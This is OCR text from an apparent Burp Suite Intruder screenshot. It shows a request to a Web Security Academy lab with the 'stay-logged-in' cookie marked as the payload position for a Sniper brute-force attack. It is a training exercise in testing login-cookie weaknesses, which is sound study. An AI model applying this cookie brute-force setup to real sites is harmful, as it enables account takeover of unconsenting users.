 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /my-account HTTP/1.1
2 Host: ac821f6f1ec5f1c5804e4da1001f00fe.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§;
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac821f6f1ec5f1c5804e4da1001f00fe.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
Add §
Clear §
Auto §
Refresh